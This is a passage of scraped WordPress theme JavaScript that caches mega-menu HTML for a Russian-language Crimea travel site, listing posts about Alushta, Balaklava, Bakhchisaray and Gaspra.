href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b0%d0%bb%d1%83%d1%88%d1%82%d0%b0\/\" class=\"td-post-category\">\u0410\u043b\u0443\u0448\u0442\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0-%d1%82%d1%80%d0%be%d0%bb%d0%bb%d0%b5%d0%b9%d0%b1%d1%83%d1%81%d0%b5-%d0%b8%d0%b7-%d1%81%d0%b8%d0%bc%d1%84%d0%b5%d1%80%d0%be%d0%bf%d0%be%d0%bb%d1%8f-%d0%b2-%d1%8f%d0%bb%d1%82%d1%83-%d0%b8\/\" rel=\"bookmark\" title=\"\u041d\u0430 \u0442\u0440\u043e\u043b\u043b\u0435\u0439\u0431\u0443\u0441\u0435 \u0438\u0437 \u0421\u0438\u043c\u0444\u0435\u0440\u043e\u043f\u043e\u043b\u044f \u0432 \u042f\u043b\u0442\u0443 \u0438 \u0410\u043b\u0443\u0448\u0442\u0443, \u0440\u0430\u0441\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0438 \u0446\u0435\u043d\u044b \u043b\u0435\u0442\u043e 2018\">\u041d\u0430 \u0442\u0440\u043e\u043b\u043b\u0435\u0439\u0431\u0443\u0441\u0435 \u0438\u0437 \u0421\u0438\u043c\u0444\u0435\u0440\u043e\u043f\u043e\u043b\u044f \u0432 \u042f\u043b\u0442\u0443 \u0438 \u0410\u043b\u0443\u0448\u0442\u0443, \u0440\u0430\u0441\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0438 \u0446\u0435\u043d\u044b...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d1%80%d0%b5%d0%bf%d0%be%d1%80%d1%82%d0%b0%d0%b6-%d0%be-%d0%b4%d0%b5%d0%bc%d0%b5%d1%80%d0%b4%d0%b6%d0%b8-%d0%b4%d0%b5\/\" rel=\"bookmark\" title=\"\u0412\u0438\u0434\u0435\u043e\u0440\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u043e \u0414\u0435\u043c\u0435\u0440\u0434\u0436\u0438, \u0410\u043b\u0443\u0448\u0442\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0434\u0435\u043c\u0435\u0440\u0434\u0436\u0438-\u0430\u043b\u0443\u0448\u0442\u0430-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0434\u0435\u043c\u0435\u0440\u0434\u0436\u0438-\u0430\u043b\u0443\u0448\u0442\u0430-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0434\u0435\u043c\u0435\u0440\u0434\u0436\u0438-\u0430\u043b\u0443\u0448\u0442\u0430-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0414\u0435\u043c\u0435\u0440\u0434\u0436\u0438, \u0410\u043b\u0443\u0448\u0442\u0430\" title=\"\u0412\u0438\u0434\u0435\u043e\u0440\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u043e \u0414\u0435\u043c\u0435\u0440\u0434\u0436\u0438, \u0410\u043b\u0443\u0448\u0442\u0430\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"http:\/\/miskhor.ru\/wp-content\/themes\/Newspaper\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b0%d0%bb%d1%83%d1%88%d1%82%d0%b0\/\" class=\"td-post-category\">\u0410\u043b\u0443\u0448\u0442\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d1%80%d0%b5%d0%bf%d0%be%d1%80%d1%82%d0%b0%d0%b6-%d0%be-%d0%b4%d0%b5%d0%bc%d0%b5%d1%80%d0%b4%d0%b6%d0%b8-%d0%b4%d0%b5\/\" rel=\"bookmark\" title=\"\u0412\u0438\u0434\u0435\u043e\u0440\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u043e \u0414\u0435\u043c\u0435\u0440\u0434\u0436\u0438, \u0410\u043b\u0443\u0448\u0442\u0430\">\u0412\u0438\u0434\u0435\u043e\u0440\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u043e \u0414\u0435\u043c\u0435\u0440\u0434\u0436\u0438, \u0410\u043b\u0443\u0448\u0442\u0430<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_29_697adb794eb9f","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_29_697adb794eb9f));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 83;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b0-%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8\/\" rel=\"bookmark\" title=\"\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430 \u043f\u043b\u044f\u0436\u0438\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u043f\u043b\u044f\u0436\u0438-\u0431\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u044b-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u043f\u043b\u044f\u0436\u0438-\u0431\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u044b-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u043f\u043b\u044f\u0436\u0438-\u0431\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u044b-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041f\u043b\u044f\u0436\u0438 \u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u044b\" title=\"\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430 \u043f\u043b\u044f\u0436\u0438\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b0\/\" class=\"td-post-category\">\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b0-%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8\/\" rel=\"bookmark\" title=\"\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430 \u043f\u043b\u044f\u0436\u0438\">\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430 \u043f\u043b\u044f\u0436\u0438<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d1%81%d0%bd%d1%8f%d1%82%d1%8c-%d0%b6%d0%b8%d0%bb%d1%8c%d0%b5-%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b0-%d0%ba%d1%80%d1%8b%d0%bc\/\" rel=\"bookmark\" title=\"\u0421\u043d\u044f\u0442\u044c \u0436\u0438\u043b\u044c\u0435 \u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430 \u041a\u0440\u044b\u043c\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u0421\u043d\u044f\u0442\u044c-\u0436\u0438\u043b\u044c\u0435-\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430-\u041a\u0440\u044b\u043c-demo-218x150.jpeg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u0421\u043d\u044f\u0442\u044c-\u0436\u0438\u043b\u044c\u0435-\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430-\u041a\u0440\u044b\u043c-demo-218x150.jpeg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u0421\u043d\u044f\u0442\u044c-\u0436\u0438\u043b\u044c\u0435-\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430-\u041a\u0440\u044b\u043c-demo-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0421\u043d\u044f\u0442\u044c \u0436\u0438\u043b\u044c\u0435 \u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430 \u041a\u0440\u044b\u043c\" title=\"\u0421\u043d\u044f\u0442\u044c \u0436\u0438\u043b\u044c\u0435 \u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430 \u041a\u0440\u044b\u043c\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b0\/\" class=\"td-post-category\">\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d1%81%d0%bd%d1%8f%d1%82%d1%8c-%d0%b6%d0%b8%d0%bb%d1%8c%d0%b5-%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b0-%d0%ba%d1%80%d1%8b%d0%bc\/\" rel=\"bookmark\" title=\"\u0421\u043d\u044f\u0442\u044c \u0436\u0438\u043b\u044c\u0435 \u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430 \u041a\u0440\u044b\u043c\">\u0421\u043d\u044f\u0442\u044c \u0436\u0438\u043b\u044c\u0435 \u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430 \u041a\u0440\u044b\u043c<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b0-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d0%b8-%d0%b1%d1%83%d1%85%d1%82%d0%b0-%d0%be%d0%b4%d0%b8%d0%bd-%d0%b8%d0%b7-%d0%b0\/\" rel=\"bookmark\" title=\"\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430: \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u0438 \u0431\u0443\u0445\u0442\u0430, \u043e\u0434\u0438\u043d \u0438\u0437 \u0430\u0432\u0433\u0443\u0441\u0442\u043e\u0432\u0441\u043a\u0438\u0445 \u0434\u043d\u0435\u0439 2016\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2016-08-28-\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430-\u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f-\u0431\u0443\u0445\u0442\u0430-\u0441\u0442\u043e\u044f\u043d\u043a\u0430-\u043a\u0430\u0442\u0435\u0440\u043e\u0432-5-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2016-08-28-\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430-\u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f-\u0431\u0443\u0445\u0442\u0430-\u0441\u0442\u043e\u044f\u043d\u043a\u0430-\u043a\u0430\u0442\u0435\u0440\u043e\u0432-5-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2016-08-28-\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430-\u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f-\u0431\u0443\u0445\u0442\u0430-\u0441\u0442\u043e\u044f\u043d\u043a\u0430-\u043a\u0430\u0442\u0435\u0440\u043e\u0432-5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430: \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u0438 \u0431\u0443\u0445\u0442\u0430, \u043e\u0434\u0438\u043d \u0438\u0437 \u0430\u0432\u0433\u0443\u0441\u0442\u043e\u0432\u0441\u043a\u0438\u0445 \u0434\u043d\u0435\u0439 2016\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b0\/\" class=\"td-post-category\">\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b0-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d0%b8-%d0%b1%d1%83%d1%85%d1%82%d0%b0-%d0%be%d0%b4%d0%b8%d0%bd-%d0%b8%d0%b7-%d0%b0\/\" rel=\"bookmark\" title=\"\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430: \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u0438 \u0431\u0443\u0445\u0442\u0430, \u043e\u0434\u0438\u043d \u0438\u0437 \u0430\u0432\u0433\u0443\u0441\u0442\u043e\u0432\u0441\u043a\u0438\u0445 \u0434\u043d\u0435\u0439 2016\">\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430: \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u0438 \u0431\u0443\u0445\u0442\u0430, \u043e\u0434\u0438\u043d \u0438\u0437 \u0430\u0432\u0433\u0443\u0441\u0442\u043e\u0432\u0441\u043a\u0438\u0445 \u0434\u043d\u0435\u0439 2016<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%ba%d1%80%d1%8b%d0%bc-%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%b2-%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b5-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d0%b1%d1%83%d1%85\/\" rel=\"bookmark\" title=\"\u041a\u0440\u044b\u043c, \u043e\u0442\u0434\u044b\u0445 \u0432 \u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0435: \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f, \u0431\u0443\u0445\u0442\u0430 \u0438 \u043b\u044e\u0431\u0438\u043c\u044b\u0439 \u0410\u0432\u0442\u043e-\u041a\u043e\u0444\u0435, \u0430\u0432\u0433\u0443\u0441\u0442 2015\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2018-01-04-\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430-\u043d\u0430\u0431\u0435\u0440\u0435\u0436-\u0431\u0443\u0445\u0442\u0430-\u043a\u043e\u0444\u0435-7-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2018-01-04-\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430-\u043d\u0430\u0431\u0435\u0440\u0435\u0436-\u0431\u0443\u0445\u0442\u0430-\u043a\u043e\u0444\u0435-7-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2018-01-04-\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430-\u043d\u0430\u0431\u0435\u0440\u0435\u0436-\u0431\u0443\u0445\u0442\u0430-\u043a\u043e\u0444\u0435-7-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041a\u0440\u044b\u043c, \u043e\u0442\u0434\u044b\u0445 \u0432 \u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0435: \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f, \u0431\u0443\u0445\u0442\u0430 \u0438 \u043b\u044e\u0431\u0438\u043c\u044b\u0439 \u0410\u0432\u0442\u043e-\u041a\u043e\u0444\u0435, \u0430\u0432\u0433\u0443\u0441\u0442 2015\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b0\/\" class=\"td-post-category\">\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%ba%d1%80%d1%8b%d0%bc-%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%b2-%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b5-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d0%b1%d1%83%d1%85\/\" rel=\"bookmark\" title=\"\u041a\u0440\u044b\u043c, \u043e\u0442\u0434\u044b\u0445 \u0432 \u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0435: \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f, \u0431\u0443\u0445\u0442\u0430 \u0438 \u043b\u044e\u0431\u0438\u043c\u044b\u0439 \u0410\u0432\u0442\u043e-\u041a\u043e\u0444\u0435, \u0430\u0432\u0433\u0443\u0441\u0442 2015\">\u041a\u0440\u044b\u043c, \u043e\u0442\u0434\u044b\u0445 \u0432 \u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0435: \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f, \u0431\u0443\u0445\u0442\u0430 \u0438 \u043b\u044e\u0431\u0438\u043c\u044b\u0439 \u0410\u0432\u0442\u043e-\u041a\u043e\u0444\u0435, \u0430\u0432\u0433\u0443\u0441\u0442 2015<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_29_697adb794eb9f","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_29_697adb794eb9f));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 208;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d0%b7%d0%b0%d0%ba%d0%b0%d0%b7%d0%bd%d0%b8%d0%ba-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83-%d0%b1%d0%b0%d1%85%d1%87%d0%b8%d1%81%d0%b0%d1%80%d0%b0%d0%b9%d1%81%d0%ba%d0%b8\/\" rel=\"bookmark\" title=\"\u041d\u043e\u0432\u044b\u0439 \u0437\u0430\u043a\u0430\u0437\u043d\u0438\u043a \u0432 \u041a\u0440\u044b\u043c\u0443: \u0411\u0430\u0445\u0447\u0438\u0441\u0430\u0440\u0430\u0439\u0441\u043a\u0438\u0439 \u0440\u0430\u0439\u043e\u043d, \u0430\u0440\u0435\u0430\u043b  \u0440\u0435\u043a\u0438 \u041a\u043e\u043a\u043a\u043e\u0437\u043a\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u0440\u0435\u043a\u0430-\u043a\u043e\u043a\u043a\u043e\u0437\u043a\u0430-\u043a\u0440\u044b\u043c-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u0440\u0435\u043a\u0430-\u043a\u043e\u043a\u043a\u043e\u0437\u043a\u0430-\u043a\u0440\u044b\u043c-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u0440\u0435\u043a\u0430-\u043a\u043e\u043a\u043a\u043e\u0437\u043a\u0430-\u043a\u0440\u044b\u043c-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041d\u043e\u0432\u044b\u0439 \u0437\u0430\u043a\u0430\u0437\u043d\u0438\u043a \u0432 \u041a\u0440\u044b\u043c\u0443: \u0411\u0430\u0445\u0447\u0438\u0441\u0430\u0440\u0430\u0439\u0441\u043a\u0438\u0439 \u0440\u0430\u0439\u043e\u043d, \u0430\u0440\u0435\u0430\u043b  \u0440\u0435\u043a\u0438 \u041a\u043e\u043a\u043a\u043e\u0437\u043a\u0430\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b1%d0%b0%d1%85%d1%87%d0%b8%d1%81%d0%b0%d1%80%d0%b0%d0%b9\/\" class=\"td-post-category\">\u0411\u0430\u0445\u0447\u0438\u0441\u0430\u0440\u0430\u0439<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d0%b7%d0%b0%d0%ba%d0%b0%d0%b7%d0%bd%d0%b8%d0%ba-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83-%d0%b1%d0%b0%d1%85%d1%87%d0%b8%d1%81%d0%b0%d1%80%d0%b0%d0%b9%d1%81%d0%ba%d0%b8\/\" rel=\"bookmark\" title=\"\u041d\u043e\u0432\u044b\u0439 \u0437\u0430\u043a\u0430\u0437\u043d\u0438\u043a \u0432 \u041a\u0440\u044b\u043c\u0443: \u0411\u0430\u0445\u0447\u0438\u0441\u0430\u0440\u0430\u0439\u0441\u043a\u0438\u0439 \u0440\u0430\u0439\u043e\u043d, \u0430\u0440\u0435\u0430\u043b  \u0440\u0435\u043a\u0438 \u041a\u043e\u043a\u043a\u043e\u0437\u043a\u0430\">\u041d\u043e\u0432\u044b\u0439 \u0437\u0430\u043a\u0430\u0437\u043d\u0438\u043a \u0432 \u041a\u0440\u044b\u043c\u0443: \u0411\u0430\u0445\u0447\u0438\u0441\u0430\u0440\u0430\u0439\u0441\u043a\u0438\u0439 \u0440\u0430\u0439\u043e\u043d, \u0430\u0440\u0435\u0430\u043b  \u0440\u0435\u043a\u0438 \u041a\u043e\u043a\u043a\u043e\u0437\u043a\u0430<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_29_697adb794eb9f","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_29_697adb794eb9f));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 88;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b2-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b5-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%b8-%d0%b8-%d1%81%d0%ba%d0%be%d1%80%d0%b1%d0%b8\/\" rel=\"bookmark\" title=\"\u0412 \u0413\u0430\u0441\u043f\u0440\u0435 \u0441\u0435\u0433\u043e\u0434\u043d\u044f, \u0432 \u0414\u0435\u043d\u044c \u043f\u0430\u043c\u044f\u0442\u0438 \u0438 \u0441\u043a\u043e\u0440\u0431\u0438 22 \u0438\u044e\u043d\u044f 2018, \u043f\u0440\u043e\u0448\u0435\u043b \u043c\u0438\u0442\u0438\u043d\u0433\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0433\u0430\u0441\u043f\u0440\u0430-\u0434\u0435\u043d\u044c-\u043f\u0430\u043c\u044f\u0442\u0438-\u0438-\u0441\u043a\u043e\u0440\u0431\u0438-22-\u0438\u044e\u043d\u044f-2018-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0433\u0430\u0441\u043f\u0440\u0430-\u0434\u0435\u043d\u044c-\u043f\u0430\u043c\u044f\u0442\u0438-\u0438-\u0441\u043a\u043e\u0440\u0431\u0438-22-\u0438\u044e\u043d\u044f-2018-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0433\u0430\u0441\u043f\u0440\u0430-\u0434\u0435\u043d\u044c-\u043f\u0430\u043c\u044f\u0442\u0438-\u0438-\u0441\u043a\u043e\u0440\u0431\u0438-22-\u0438\u044e\u043d\u044f-2018-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0413\u0430\u0441\u043f\u0440\u0430, \u043c\u0438\u0442\u0438\u043d\u0433 \u0432 \u0414\u0435\u043d\u044c \u041f\u0430\u043c\u044f\u0442\u0438 \u0438 \u0441\u043a\u043e\u0440\u0431\u0438 22 \u0438\u044e\u043d\u044f 2018\" title=\"\u0412 \u0413\u0430\u0441\u043f\u0440\u0435 \u0441\u0435\u0433\u043e\u0434\u043d\u044f, \u0432 \u0414\u0435\u043d\u044c \u043f\u0430\u043c\u044f\u0442\u0438 \u0438 \u0441\u043a\u043e\u0440\u0431\u0438 22 \u0438\u044e\u043d\u044f 2018, \u043f\u0440\u043e\u0448\u0435\u043b \u043c\u0438\u0442\u0438\u043d\u0433\"\/><\/a><\/div>                <a 